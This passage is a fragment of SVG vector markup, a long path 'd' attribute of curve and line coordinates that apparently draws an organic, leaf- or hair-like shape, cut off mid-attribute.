         d="M23.085,717.53a40.471,40.471,0,0,0,12.4,5.722c5.722,1.717,11.062,5.15,16.975,6.1,2.67.381,5.15-.191,7.82.381a26.153,26.153,0,0,0,3.815.572,11.459,11.459,0,0,1-2.48-1.716,41.388,41.388,0,0,0-5.531-4.578c-2.289-1.526-2.861-1.526-3.433-4.2-.382-1.335,1.335-2.1,2.289-1.335,4.387,3.624,8.2,6.1,13.733,7.439,2.479.572,4.768,2.1,7.248,2.67,2.289.381,4.577-.382,6.866-.191,2.1.191,4.2,1.145,6.294,1.526a34.335,34.335,0,0,1,3.624.954,1.446,1.446,0,0,0,.763.19h.191c1.335-.763,1.717-1.716,3.242-1.907A13.56,13.56,0,0,1,103,730.5c.381.191.763.191.954.382a25.6,25.6,0,0,1,2.1-1.526,8.586,8.586,0,0,1,5.34-.382,9.564,9.564,0,0,0,2.289.382h.954a2.024,2.024,0,0,1,.953-.572,12.808,12.808,0,0,1,2.289-1.145c-1.144,0-.954.572-2.479.763-2.671.191-5.15-.572-7.82-.381a15.251,15.251,0,0,1-7.63-1.526c-1.717-.763-2.289-3.815,0-4.2.572,0,1.145-.191,1.717-.191-1.717-.763-3.433-2.1-4.959-2.861-1.717-.954-3.624-3.433-5.34-4.577a2.629,2.629,0,0,1-2.1-.191,11.617,11.617,0,0,1-3.052-3.052,2.648,2.648,0,0,1-.382-2.1,24.936,24.936,0,0,1-5.34,0c-4.387-.763-5.913-.572-8.2-4.578a1.43,1.43,0,0,1,0-1.716,21.791,21.791,0,0,1-6.676-4.959c-.954-1.335.954-2.67,2.1-2.1,1.907,1.144,3.433,2.861,5.34,3.814,1.335.573,2.67.191,4.005.382a11.921,11.921,0,0,1,3.815,1.907c.191-.19.572-.191.954-.381a6.155,6.155,0,0,1-3.242-3.624,1.985,1.985,0,0,1,1.144-2.48c-3.815-1.335-7.82-2.479-10.49-5.34-.763-.763-1.335-1.907-2.289-2.861-1.907-1.144-3.624-2.1-5.531-3.242-4.768-3.243-8.011-5.532-10.681-10.681a4.2,4.2,0,0,1-.191-1.526,6.188,6.188,0,0,1-1.716-1.526c-.954-.954.381-2.861,1.526-1.907,2.67,1.716,5.531,2.861,8.011,4.577,2.1,1.335,3.815,3.433,5.913,4.768C66.19,679,68.1,679.766,70,680.719a27.158,27.158,0,0,0,5.34,2.48c2.1.572,3.052,1.716,4.959,2.67,2.861,1.526,6.866,2.1,10.3,2.48a2.671,2.671,0,0,1,2.861-3.815c.763.191,1.716.191,2.479.381h-.191c-1.907-.572-3.815-.381-5.722-.953-4.2-1.145-7.629-4.2-11.444-5.913a21.078,21.078,0,0,1-8.2-5.913c-1.717-1.907-3.815-4.386-5.722-6.1a1.2,1.2,0,0,1-.382-1.526,24.516,24.516,0,0,1-3.624-4.005c-.763-1.145.572-2.861,1.717-2.289,2.479,1.144,4.387,3.052,6.676,4.578a26.886,26.886,0,0,1,4.387,3.433,66.778,66.778,0,0,0,8.011,4.577c2.67.954,5.34.763,8.011.954,3.433.191,6.294,1.335,9.727,1.717.381,0,3.052.381,3.434.381.572,0,1.144-.572,2.1-.763,2.288-.763,3.433.763,5.34.954,1.717.19,3.052-.572,5.15,0,1.335.572,2.289,1.144,3.624.953,1.144,0,1.907-.572,3.051-.381,2.861.381,4.387,2.479,6.1,4.387h.763c.19-.191.381-.382.381-.572a2.8,2.8,0,0,1-.381-2.1h-1.526c-1.907-.382-3.433-1.526-5.341-1.908-1.144-.191-2.288,0-3.433-.572-.381-.381-.953-.763-1.335-1.144-1.716.381-3.624-.382-5.722-1.145-2.479-.953-4.959-1.144-7.438-2.1-.954-.381-8.011-3.624-6.676-4.577a3.192,3.192,0,0,1-4.2,0c-1.526-1.526-5.531-3.243-7.438-4.2-2.861-1.336-4.387-1.908-6.676-4.006-2.1-1.907-6.676-4.005-7.248-6.866a1.469,1.469,0,0,1,2.67-1.144c1.717,2.479,5.913,3.242,8.392,4.577,2.1,1.144,4.387,2.1,6.866,3.243a20.927,20.927,0,0,1-1.144-2.1c-.381-1.144.763-2.288,1.717-2.479a24.4,24.4,0,0,1-4.005-2.67c-1.144-.954-.191-2.861,1.144-2.861a21.6,21.6,0,0,1-6.294-5.531c-.954-1.336,1.144-2.861,2.289-1.717a21.81,21.81,0,0,0,10.872,5.913,4.757,4.757,0,0,0,1.526.19,16.455,16.455,0,0,0-3.052-1.907c-3.052-1.335-6.1-4.005-6.866-7.248a1.1,1.1,0,0,1,1.907-.953c3.052,3.242,6.866,3.624,10.49,5.912,3.814,2.48,8.392,5.722,12.969,6.485a5.278,5.278,0,0,0,1.717.191c-1.717-1.526-.191-5.15,2.289-4.2a24.622,24.622,0,0,0,5.34,1.526h.382c-.763-.382-2.48-1.335-3.433-1.908a2.078,2.078,0,0,1-2.1-.381c-3.243-2.1-6.3-3.243-8.965-5.913a.187.187,0,0,0-.191-.191c-.381-.19-.572-.381-.953-.572a10.076,10.076,0,0,0-2.861-2.1c-2.48-1.144-4.769,0-7.057-1.144-2.1-.954-2.67-3.052-4.387-4.387-1.335-1.144-3.052-1.335-4.387-2.289-1.144-.953-1.526-1.907-3.052-2.67-1.907-.763-1.716,0-3.242-1.717-.572-.762.191-2.1,1.144-1.525,2.479,1.525,5.34,2.1,7.82,3.242,1.526.763,3.815,1.526,4.959,2.67,2.479,2.1,2.861,1.717,5.913,1.908.572,0,.954.19,1.526.19a3.424,3.424,0,0,1,.954-1.335c5.149-2.479,10.871.191,15.258,3.052a6.476,6.476,0,0,1,1.907.191c.191,0,.382.19.763.19-2.1-1.526-4.577-2.479-6.866-4.2-.954-.763-1.907-1.716-2.861-2.479a7.256,7.256,0,0,1-3.242-1.526c-.954-.763.381-2.289,1.335-1.717a9.12,9.12,0,0,0,3.433,1.145c.953.19,2.1.19,2.861.381a5.558,5.558,0,0,1,1.716.382c-.19,0-.381-.191-.572-.382a3.3,3.3,0,0,0-.763-.572c-2.1,0-3.624-1.717-5.149-2.1-.954-.191-1.908,0-2.861-.191a32.925,32.925,0,0,1-5.913-2.67c-2.1-1.144-3.433-3.433-5.531-4.578-1.907-1.144-3.242-1.716-4.578-3.623-1.144-1.526-1.335-2.671-2.861-3.815-.572-.382-.382-1.144-.191-1.526,0-.572.763-.763,1.144-.572,1.144.191,1.717,1.716,2.289,2.479a22.448,22.448,0,0,0,4.768,3.624c2.67,1.335,5.722,3.433,8.583,4.769,2.289-.763,5.531,0,7.82.572a2.625,2.625,0,0,0-.763-.572,2.151,2.151,0,0,1-.191-1.526c-.191,0-.763.381-.954.381-2.479-.763-6.1-.953-8.01-3.242a1.449,1.449,0,0,1-.382-.763,1.048,1.048,0,0,1-.953-.572.517.517,0,0,1,.381-.763,1.726,1.726,0,0,1,.954.19h.19c.573-.572,1.336-.762,1.908,0a14.3,14.3,0,0,0,3.433,1.336,4.506,4.506,0,0,0,1.526.381c.953,0-.572,0,.572-.191a5.328,5.328,0,0,1,3.815.191,28.914,28.914,0,0,0,3.814,1.144c1.526.191,2.48-.572,1.717.954a2.778,2.778,0,0,1,2.479-1.335.667.667,0,0,1-.381-.191c-.763-.191-1.717.382-2.67.191l-5.722-1.144a14.144,14.144,0,0,1-4.959-1.908A19.6,19.6,0,0,1,105.671,605a11.013,11.013,0,0,1-3.814-2.289c-1.526-1.526-3.243-2.479-4.578-4.386a21.3,21.3,0,0,1-1.907-3.434,1.278,1.278,0,0,1-1.526-.572,5.96,5.96,0,0,1-.954-1.907c-.382-1.335,1.716-2.289,2.289-.954.763,1.908,5.722,5.15,7.439,6.1.762.381,1.907,1.335,3.051,1.907-.381-.382,1.145,0,1.335,0,.382.191.954.381,1.335.572.191,0,.382.191.573.191a3.139,3.139,0,0,1,1.907.381,21.376,21.376,0,0,0,4.959,1.526c-.191-.191-.191-.191-.381-.191-1.526-1.335-2.289-2.479-4.2-3.433a1.023,1.023,0,0,1-.572-.763,31.009,31.009,0,0,1-3.242-2.1c-1.526-1.335-.382-4.387,1.716-4.005a20.209,20.209,0,0,1,3.624.763,2.565,2.565,0,0,1-1.716-1.717h-.191c-1.335-.763-2.48-1.907-3.815-2.67a25.8,25.8,0,0,1-5.34-4.768c-1.717-1.908-6.676-3.624-5.15-7.057-.382-.572-.572-1.335-.954-1.908l-1.335-2.67a1.158,1.158,0,0,1,0-1.907c1.716-.763,1.907.381,2.67,1.335s1.717,2.479,3.052,4.005a16.575,16.575,0,0,0,3.243,3.052,2.774,2.774,0,0,1,.381.572c.382,0,1.526.382,1.717.382a5.516,5.516,0,0,1,2.1,2.1c.953.381,1.716.953,1.716,1.335h1.145a10.26,10.26,0,0,1,2.1.953,6.336,6.336,0,0,1,1.144.573h1.145a4.143,4.143,0,0,1,1.525.953c.382.954.954,1.145,1.717.763a1.219,1.219,0,0,1,1.144,0c.573.191,1.717.382,1.908.954v.191a2.415,2.415,0,0,1,1.144-.191c-1.526-.572-1.716-1.335-2.861-3.052-.763-1.144-2.289-.953-3.433-2.479a11.912,11.912,0,0,0-2.861-3.433.884.884,0,0,1,.191-1.526c-.763-.572-1.335-.954-2.1-1.526a32.927,32.927,0,0,1-6.676-5.913c-.954-1.144-2.289-1.526-3.242-2.479-1.335-1.335-1.908-4.006-3.624-5.15-.381-.191-.382-.572-.382-.954a.7.7,0,0,1,.191-.572c0-.191.191-.191.381-.191,2.479.954,4.2,3.433,6.484,4.769,1.908,1.144,3.052,2.1,4.387,2.861a24.728,24.728,0,0,0-1.907-2.861,80.076,80.076,0,0,0-4.959-6.294c-.954-1.145-1.526-1.717-1.335-3.243,0-.381.19-.572.572-.381,3.052.763,5.34,4.768,8.011,6.484a24.778,24.778,0,0,1,3.242,2.861,6.861,6.861,0,0,1-.381-4.386,13.738,13.738,0,0,0,.19-2.48c0-1.526-.572-1.907.573-3.433a2.061,2.061,0,0,1-.191-1.144,1.133,1.133,0,0,1,2.1-.573c.763,1.145,1.907,1.335,2.67,2.1l.382.382c.381,0,.762.381,1.144.763.191.191.191.572.381.763a.187.187,0,0,1,.191.19,7.251,7.251,0,0,1-.954-3.242,1.481,1.481,0,0,1,2.861-.763c1.145,3.052,3.052,3.815,5.341,5.531a28.145,28.145,0,0,1,5.531,6.1q.286.572.572,1.144c0-2.67.191-5.531,0-7.629-.572-4.768-5.149-6.294-4.386-11.444.19-1.907,3.051-1.335,3.242.381,0,2.48,2.861,4.2,4.005,6.295.191.19.191.572.382.762l1.144-2.288a1.79,1.79,0,0,1-1.526-1.145v-.19c-.381-.191-.953-.382-1.144-.763-1.717-2.48-1.526-6.676.191-9.346a7.141,7.141,0,0,1-.191-2.1c0-.191.381-.572.381-.572,0-.382-.572-.763-.572-.954-.572-1.907.572-3.433,1.526-5.15.572-1.144,2.1-.572,2.48.382.572,1.716-.573,2.67-.382,4.2.191,1.144.572,1.716.382,2.479.19.191.381.572.762.954a2.611,2.611,0,0,1-.381,2.861,3.636,3.636,0,0,0,1.335-2.289,1.839,1.839,0,0,1,3.624-.381c.572,2.1-.381,3.624-1.717,5.149-.762.954-2.288,2.48-1.907,3.815.191-.191.572-.381.763-.572.763-.572,2.861-1.145,3.052-2.289.381-2.67,4.387-2.861,4.2,0-.191,3.243-2.48,4.578-4.768,6.485a5.79,5.79,0,0,0-.954,1.335,1.05,1.05,0,0,1,.954-.572c1.335-.191,2.479-.382,2.479-1.907,0-1.336,1.907-2.1,2.67-1.145,2.671,3.052.572,5.531-2.479,6.676a3.868,3.868,0,0,1-.572,3.433c-.382.572-.954.763-1.336,1.144.573-.572-.19.954-.19,1.335-.572,2.671-1.717,5.532-4.387,5.913v1.907c1.144-1.335,3.242-.763,4.2.573.572.762,1.717.763,2.67.763a2.069,2.069,0,0,1,1.908,2.479,11.9,11.9,0,0,0,3.051-1.907c.954-1.145.763-2.1,1.335-3.243.573-.953,1.335-.953,1.717-2.289.572-2.288,3.433-2.1,4.577-.572a2.2,2.2,0,0,1,3.243-.19c.954,1.144,2.67-5.913,2.861-6.485a1.561,1.561,0,0,1,3.052.381,28.62,28.62,0,0,1-.382,3.815c1.717.572,2.48,1.907,3.243,3.624a2.376,2.376,0,0,1-1.526,2.861c-.572,2.479-2.48,4.2-4.769,5.722-3.433,2.288-7.438,4.959-9.727,8.392a1.491,1.491,0,0,1-.763.763c.572,1.335,1.145,2.479,1.526,2.479,1.335.382,3.242-.953,4.768-.572,1.145.191,2.1.954,3.243.954a15.951,15.951,0,0,0,2.861-.763c1.907-.573,3.814-1.335,5.722-.572a1.489,1.489,0,0,1,.763.762c.19-.19.381-.381.572-.381,0-.191,0-.191.191-.381v-.191a1.356,1.356,0,0,1,1.144-.572.7.7,0,0,1,.572-.191,13.38,13.38,0,0,0,1.526-.572c.954-.572.954-.954,1.717-1.717.953-.954,2.288-.954,2.861-2.1a.648.648,0,0,1,1.144.572,3.842,3.842,0,0,1-.763,1.526v.191c.381.381.191,1.144,0,1.526-1.335,2.1-3.433,1.907-4.578,4.005-1.335,2.861-1.907,2.48-4.959,3.815-2.1.953-1.335,1.144-3.051,2.861l-.191.19.191.191c0,.191.19.382.381.572a1.994,1.994,0,0,1,2.1-.381c.382.191.954.763,1.145.763.572.19,1.335-.382,1.907-.382a7.852,7.852,0,0,1,2.1-.19l-.191.19a.994.994,0,0,1,.763-.381c1.145-.382,2.1,0,3.243-.191a.411.411,0,0,1,.381.382h-.381c1.144.572.381,2.1-.573,2.1h-.381a1.5,1.5,0,0,1-.763.763c-2.289.762-3.052,2.67-5.15,3.433-.763.19-1.335,0-1.907.381-1.526.572-2.289,2.48-3.433,3.624A9.5,9.5,0,0,0,166.9,607.1c-.763.954-.954,2.1-1.717,2.861-.572.763-1.335.954-2.1,1.526a27.042,27.042,0,0,0-2.479,2.289c-2.48,2.479-5.15,5.34-8.583,6.485-2.1.763-3.815,1.716-5.913,2.479s-4.005.382-6.1.954a2.657,2.657,0,0,1-1.717,0c0,.19-.19.19-.381.381a.187.187,0,0,0-.191.191,2.718,2.718,0,0,1-.381,1.144v.191a5.61,5.61,0,0,1,1.907.572c1.144.763,1.907,1.717,3.242,1.717a2.2,2.2,0,0,1,2.1,2.479,6.514,6.514,0,0,0,1.908-.19,7.642,7.642,0,0,1,3.624.572,2.651,2.651,0,0,1,2.861-.763c1.716.572,2.288,1.526,4.2,1.716.953.191,5.149.191,5.912-.19a1.6,1.6,0,0,1,2.1.763c3.624,0,6.676-2.1,9.346-3.624,2.1-1.145,4.387-1.526,6.1-3.243a24.734,24.734,0,0,1,2.1-2.288c1.335-1.145.953,1.525,2.861-1.717a.428.428,0,0,1,.762.381,4.253,4.253,0,0,1-1.144,2.48.674.674,0,0,1-.954.191c-1.335,1.335-2.1,2.67-3.814,3.624-.763.381-1.335.381-2.1.762-1.145.573-1.335,1.145-2.1,1.908a18.309,18.309,0,0,1-3.433,3.242c-.763.382-1.717.382-2.48.763a31.7,31.7,0,0,1-3.815,1.526c-.381,0-1.335.381-2.288.572a1.147,1.147,0,0,1,.763.191,1.265,1.265,0,0,1,.953.763,9.57,9.57,0,0,1,2.48-.954c3.433-.572,5.912.572,9.346-.763,2.67-1.144,4-.953,7.057-.953a.7.7,0,0,1,.572.19c.191-.19.191-.19.381-.381,1.145-.572,1.908-.382,3.052-.763.763-.191.954-.954,1.907-1.335a11.831,11.831,0,0,0,3.243-2.1,23.1,23.1,0,0,1,3.242-2.861,1.575,1.575,0,0,1,2.289,1.716,10.951,10.951,0,0,1-4.959,6.295c-.572.381-1.335,0-1.907.381-.382.381-.573,1.335-.954,1.717a3.205,3.205,0,0,1-2.48.762,4.862,4.862,0,0,1-1.335,1.908c-1.335.763-2.861-.191-4.2.381-.763.191-1.335,1.526-2.1,1.717a10.1,10.1,0,0,1-2.289.572c-2.1.763-1.907,1.907-3.623,3.433-1.717,1.335-3.052.191-4.387.763s-1.908,2.48-3.815,3.052c-.572.191-1.716,0-2.1.191-.191,0-.381.381-.572.572.381,0,.763-.191,1.144-.191,1.908-.763,3.052,1.907,1.908,3.242a5.972,5.972,0,0,1-2.1,1.717,12.439,12.439,0,0,0,2.67,0c.953-.381,1.144-1.907,2.289-2.289,1.525-.572,3.623.763,4.959,1.145s.762,2.1-.573,1.907a6.8,6.8,0,0,1-1.907-.381v.381a6.477,6.477,0,0,1-.191,1.907c-.953,2.1-2.67,1.908-4.386,2.48a9.3,9.3,0,0,0-1.336.572c.191,0,.573-.191.763-.191a12.513,12.513,0,0,0,5.722-2.289,7.887,7.887,0,0,1,2.861-1.335c3.052-.572,6.485.954,9.346,1.717a1.632,1.632,0,0,1,1.335,1.716,10.2,10.2,0,0,0,2.1-.953c3.052-1.907,5.531-6.294,9.155-5.913a1.155,1.155,0,0,1,0,2.289c-1.526.191-1.144,1.335-2.1,2.289a19.767,19.767,0,0,1-3.242,2.288c-1.717.954-2.48,3.052-4.2,4.006-.382.191-2.48.572-1.908.191-.381.19-1.144,1.716-1.716,2.1s-1.335.381-1.907.763c-.382.19-.763.572-.954.572-.191.19-.382.19-.572.381-1.526,1.335-2.671,2.1-4.769,2.1-1.144,0-2.288-.572-3.242-.572h-1.144c.19,0,1.144.191-.191.954-.763.381-1.335.572-2.1.953,2.1-.381,3.242,3.052,1.335,4.2-1.335.763-4.578,1.526-5.15,3.052-.381,1.335.382,3.052,0,4.387a3.836,3.836,0,0,1-.763,1.526c.191-.191.572-.191.763-.382a11.308,11.308,0,0,0,3.815-2.288c.763-.573,3.814-1.145,4-1.908.572-1.907,3.815-2.1,4.2,0,.382,2.289-.19,3.433-1.526,4.387,2.1-.763,3.434-.572,5.532-.763,0,.763.19.763.381.382s.382-.573.572-.954c.763-.572.763-.954,1.717-1.335s2.1.191,3.052.381a4.043,4.043,0,0,1,1.907-2.479c1.526-.763,2.1-.191,3.433-1.145,1.144-.763,2.48.191,2.861,1.145.191.191.191.572.381.763a2.163,2.163,0,0,1-.762,2.479,4.711,4.711,0,0,1-3.052,1.526,7.513,7.513,0,0,1-.382,1.145v.19a1.149,1.149,0,0,0,.763-.19c.954-.191,1.526-1.145,2.861-1.336,1.908-.19,1.335.191,2.861-.572.382-.191.763-.572,1.145-.763,1.716-.763,3.433-.191,4.959-1.716a1.812,1.812,0,0,1,1.335-.382c.19,0,.381.191.572.191a.985.985,0,0,1,.572,1.335c-.381.954-.191,2.1-1.144,2.861-1.335,1.335-3.243.572-4.578,1.526-.763.381-.953,1.335-1.907,1.716-.763.382-1.526,0-2.289.382-.763.191-1.144.763-1.716,1.144-1.336.954-2.289,1.908-4.006,1.526-.381-.191-.763-.191-.953-.381a4.155,4.155,0,0,1-.573.953c1.526-.381,3.243-.19,4.387-.953s2.48.763,1.907,1.907c-1.335,2.1-2.1,1.335-4.2,1.907a2.7,2.7,0,0,1-1.144-.381,1.649,1.649,0,0,0-.572,1.144,9.544,9.544,0,0,1-1.335,1.526c-1.908,1.144-4.2-.763-6.1.191-.572.381-1.144,1.335-1.716,1.716-1.145.573-2.289,0-3.624.191a13.284,13.284,0,0,1,3.242,1.145c1.717.953.572,3.623-1.335,3.242-3.052-.763-5.34.572-8.392.572H164.8a11.688,11.688,0,0,0-5.15.763,8.761,8.761,0,0,1-4.387.572,16.946,16.946,0,0,0-4.386.191,3.241,3.241,0,0,1-.191,1.335c2.861-.572,4.768-1.907,8.01-.954,1.908.573,1.908,3.434,0,3.815a1.706,1.706,0,0,1,0,2.67,7,7,0,0,1,3.052-.381c3.052.191,6.485,0,9.346,1.526.381.19.572.572.763.763H173c2.289.19,3.243,1.716,5.913.763.763-.191,1.335-.954,2.1-1.145,1.144-.381,2.48-.381,3.815-.763,1.144-.381,1.907-1.526,3.051-1.907a11.094,11.094,0,0,1,3.624-.572c2.67,0,2.861.381,5.341-.954s4.2-.572,6.485,0a1.574,1.574,0,0,1,1.907.954l.191.381a1.675,1.675,0,0,1-1.526,2.1c-1.908,0-3.243-.953-5.15,0a1.3,1.3,0,0,1-.381,2.289,34.845,34.845,0,0,0-6.1,2.67c-1.526,1.145-2.289,2.861-3.624,4.2-2.289,2.1-5.531,2.289-7.82,4.578-.19.191-.381.191-.381.381a11.126,11.126,0,0,1,4.387.382,2.038,2.038,0,0,1,1.144,3.051c.572.191,1.144.191,1.907.382,2.1.191,2.861-1.526,4.578-2.1,1.526-.572,2.861-.382,4.577-1.144,2.48-1.336,5.913-1.526,7.63-3.243s2.67-2.67,5.149-2.861c1.145-.191,1.717,1.907.573,2.289-2.48,1.144-3.815,3.433-6.1,4.959-.572.191-.953.191-1.526.381a5.673,5.673,0,0,0-3.814,1.908,1.431,1.431,0,0,1,.953.19c.763.191,2.289-.19,1.526.573,1.335-.954,3.433.763,2.861,2.288-.572,1.717-1.716,2.1-3.433,2.48,1.717-.191,3.624.191,5.531.191a2.289,2.289,0,0,1,1.717,3.624c.572-.191.954-.191,1.526-.382,2.1-.572,4.005.572,5.912.382,2.289-.191,4.006-2.48,5.722-3.815s3.624-1.907,5.341-3.052c1.144-.953,2.479.763,1.907,1.908-.954,1.716-1.907,2.1-3.433,3.051a11.357,11.357,0,0,0-4.005,2.67c-.573.763-.763,1.526-1.526,2.1a5.181,5.181,0,0,1-3.243,1.145c-2.67.191-2.67-.572-5.722.572a21.3,21.3,0,0,1-2.479.954c-2.289.572-3.433,1.907-4.768,3.433a2.417,2.417,0,0,1,.763,1.716v1.336c.381-.191.953-.382,1.335-.573,1.144-.19,3.433.573,4.386,0,.573-.381.954-2.1,1.526-2.861a1.632,1.632,0,0,1,3.052.763c0,3.052,1.144,6.1-2.67,7.439-1.145.381-3.815-.382-4.578.191s-.763,2.479-1.526,3.433a4.61,4.61,0,0,1-3.624,1.907c-.953.191-2.67-.381-3.433-.191a3.424,3.424,0,0,0-1.335.954,18.006,18.006,0,0,1,3.433.954h.191c.572-2.289,4.387-2.861,4.768-.191.763,5.722-.381,8.774-6.675,9.346-2.1.19-4.769-.191-6.676.572a21.47,21.47,0,0,0-3.433,2.289,3.224,3.224,0,0,1-1.907.572,5.179,5.179,0,0,1,3.242,1.144,1.173,1.173,0,0,1,.191,1.335,6.055,6.055,0,0,1-2.289,2.1c-.954.573-1.907.382-2.861.573a12.625,12.625,0,0,0-4.2,2.861h-.191c1.145.763,2.1,1.525,3.243,2.288a12.772,12.772,0,0,1,4.577.382c2.1.763,4.006,2.1,6.294,2.479,2.671.572,3.815-.572,6.295-1.144,2.288-.572,3.814.572,6.1.763s4.577-.572,6.866-.382c2.48.191,5.531,1.526,7.439-.19.953-.763,1.144-2.289,2.289-3.052,3.433-2.67,7.82-1.335,11.634-2.861,1.907-.763,2.861,1.907,1.717,3.052-3.052,3.433-8.583,2.1-10.681,5.722-2.48,4.386-5.722,3.814-10.681,3.433-2.861-.191-4.959.953-7.629,1.144-2.289.191-3.815-.763-6.1.191-2.479.954-3.814,1.907-6.675,1.526-2.671-.382-4.959-1.526-7.439-2.289-3.052-1.144-4.005-.381-7.057,0-2.67.572-6.485-1.335-8.964-.191a4.576,4.576,0,0,0-1.526,1.145h.572a3.237,3.237,0,0,1,2.861,2.861c3.815.19,7.629.572,10.872-1.335,3.433-2.1,7.247,2.86,4.2,5.531-6.294,5.722-13.161,3.242-20.6,4.577.381,0,.763.191,1.144.191,2.67.191,5.341-.572,8.011-.572,3.815.19,7.057.191,10.49-1.526,6.485-3.243,13.161-1.907,20.027-3.815,3.433-.953,5.531,4.006,2.289,5.722-.382.191-.573.382-.954.382,2.479-.191,4.578,3.242,2.289,5.149a19.027,19.027,0,0,1-8.965,4.959c-4.577.954-9.155-.19-12.969,2.861-2.861,2.289-5.532,3.815-9.346,3.434a44.7,44.7,0,0,1-4.959-.763,2.887,2.887,0,0,1-.191,3.242c2.48-.191,4.768-.763,7.439-.572,3.624.191,7.247.381,10.871.381,3.433.191,4.387,5.341.763,6.1a50.841,50.841,0,0,1-10.681,1.144h-1.144c2.479.191,5.15.191,7.82.191a36.388,36.388,0,0,0,9.155-.763c2.479-.572,4.578-1.335,7.057-1.335,5.531-.382,11.444.953,16.594-1.526,4.005-1.907,5.34-5.15,9.918-3.242,1.716.762,1.525,3.814,0,4.577-1.717.763-2.861,3.243-4.387,4.387a24.092,24.092,0,0,1-6.294,3.052,9.7,9.7,0,0,1-3.243.572,2.149,2.149,0,0,1-.381,3.051,14.377,14.377,0,0,1-7.629,3.243c-1.526.191-3.624,0-5.15.572-1.907.763-1.526,1.526-2.67,2.289-2.1,1.526-4.006,1.335-6.676,1.335-3.624,0-4.768,2.289-7.82,3.433-1.335.572-2.48,0-4.005.382a11.65,11.65,0,0,0-2.289.953,8.3,8.3,0,0,1-4.768.573,2.808,2.808,0,0,1-1.145.953c0,.191.191.382.191.572h3.624a3.8,3.8,0,0,1,1.716.382c.191-.191.573-.382.763-.572,6.1-4.006,14.3-2.671,20.409-6.485,2.288-1.526,4.768.763,4.577,3.051,3.243-2.479,6.485-2.479,10.872-1.525,2.861.572,1.716,4.2-.572,4.577-6.676.763-6.485,7.439-11.254,10.681-4.2,2.67-9.155.572-12.588,4a13.169,13.169,0,0,1-6.1,4.006,8.1,8.1,0,0,1-2.1.381,27.892,27.892,0,0,1-6.867,3.052,14.324,14.324,0,0,1-3.051.954,10.921,10.921,0,0,1-2.48.19c-1.716.382-3.433.763-4.768,2.289-1.717,1.907-2.289,4.578-4.2,6.294-3.243,3.052-7.439,2.861-11.444,2.861-5.531-.191-9.155,4.2-14.305,6.1a24.806,24.806,0,0,1-13.923,1.144c-3.052-.572-6.294-1.717-9.537-2.1-2.479-.191-5.149,0-7.629-.382-4.2-.572-9.155-1.335-12.97-2.861-2.479-.953-4.577-2.1-7.248-2.86a33.125,33.125,0,0,1-8.392-2.671,3,3,0,0,1-1.335-1.335l-4.005-1.144c-9.537-2.67-17.357-5.15-25.177-11.444a1.981,1.981,0,0,1-.763-2.48c-6.294-1.907-12.207-4.386-16.784-9.727a3.238,3.238,0,0,1,4.578-4.577,20.44,20.44,0,0,0,4.2,2.861,17.443,17.443,0,0,1-2.861-4.387,2.228,2.228,0,0,1,0-1.908l-1.717-1.144a27.812,27.812,0,0,1-9.155-7.82c-1.335-1.717,1.717-4.005,3.052-2.289,3.052,3.433,6.1,4.769,9.918,6.867a23.073,23.073,0,0,0,7.82,3.051c2.1.382,4.2.954,6.485,1.526,3.052.763,6.1.382,9.155.954L59.9,856c-2.861-2.1-4.387-5.149-5.913-8.2a4.107,4.107,0,0,1-.382-2.1,60.1,60.1,0,0,1-7.82-5.913c-2.479-2.289.763-6.676,3.624-4.768a62.845,62.845,0,0,0,9.918,5.531c3.815,1.717,8.011,1.907,12.016,3.242,1.526.573,3.243,1.526,4.959,1.145a11.055,11.055,0,0,0,1.335-.763c-1.717-.382-3.433-.572-4.959-.763-7.82-.572-13.16-4.005-15.258-11.825-.954-3.624,4.387-5.913,6.1-2.48,2.289,4.387,5.15,5.531,9.918,5.913A111.644,111.644,0,0,1,84.5,836.928a30.45,30.45,0,0,0,4.005.954c2.1-1.145,4.2-2.861,6.485-3.243h1.144a4.482,4.482,0,0,1-.382-1.526,33.28,33.28,0,0,1-4.577.573c-2.67.381-5.15,1.335-8.011,1.335-5.531,0-10.109-2.861-15.068-5.15-3.433-1.526-.954-7.057,2.67-5.913,4.2,1.336,9.346,3.815,13.923,3.052,2.289-.381,4.768-.954,7.057-1.526H88.7c-3.624-.381-7.057-1.335-10.681-1.716-6.866-.763-14.5-2.861-18.31-9.155-1.335-2.289.572-4.959,2.861-5.15a45.782,45.782,0,0,1-5.341-7.057c-1.526-2.289.382-4.578,2.67-4.959a65.32,65.32,0,0,1-6.866-7.629,2.29,2.29,0,0,1,0-2.861l-.382-.382c-2.67-2.67.954-7.629,4.2-5.34,2.861,2.1,5.531,3.814,8.774,4.386a5.207,5.207,0,0,1-1.717-2.288,2.88,2.88,0,0,1,.382-3.052,25.018,25.018,0,0,1-7.248-3.433,2.244,2.244,0,0,1-.763-3.052c-1.907,0-4.005-.954-5.913-1.335-4.2-.763-9.346-1.717-12.4-4.959a1.612,1.612,0,0,1,.382-2.67c-1.526-.572-3.243-1.145-4.578-1.717-4.005-1.716-8.774-4.577-10.872-8.773a1.427,1.427,0,0,1,1.907-1.908c2.48,1.335,4.2,3.433,6.676,4.769h.191a2.565,2.565,0,0,1,2.289-.954c2.861.572,5.531,0,8.392.572,2.479.381,6.1,2.48,8.392,1.907.191,0,2.67-2.1,4.005-2.479h.763c-1.144-.382-2.289-.572-3.433-.954-4.768-1.144-8.011-1.716-11.253-5.722a1.865,1.865,0,0,1,.381-2.67,16.9,16.9,0,0,1-3.242-1.526,8.586,8.586,0,0,1-2.67-1.907,39.255,39.255,0,0,1-5.531-5.722c-.954-1.335,1.144-2.67,2.1-1.526,3.242,3.243,6.676,4.2,10.872,6.1,2.861,1.335,5.913,1.335,8.774,2.479,2.1.763,4.005,1.717,6.1,2.289a18.766,18.766,0,0,0,3.242.381A39.516,39.516,0,0,1,53.22,745c-3.624-1.526-7.057-2.1-10.3-4.578-3.624-2.861-7.82-5.15-11.062-8.583a2.1,2.1,0,0,1-.572-1.716c-1.335-.954-2.67-1.908-3.815-2.671-1.335-1.144-2.289-1.907-2.861-3.623a1.569,1.569,0,0,1,.191-1.336A14.48,14.48,0,0,1,20.8,718.1C21.177,717.912,22.131,716.958,23.085,717.53Zm71.906-39.1a31.773,31.773,0,0,0-5.913-.954,17.07,17.07,0,0,0,5.531,1.717,6.765,6.765,0,0,1,1.907.381V679A12.961,12.961,0,0,0,94.99,678.431Zm14.3-14.5a21.82,21.82,0,0,0-5.913-1.717,32.436,32.436,0,0,0,6.1,1.908Zm4.959,1.526a.7.7,0,0,1-.572-.191c.763.382,1.526.572,2.289.954a1.454,1.454,0,0,1,.953-.382A11.249,11.249,0,0,1,114.254,665.461ZM111.2,633.418c.191.191.191.572.382.954.191,0,2.67,1.335,2.479,1.144.382.191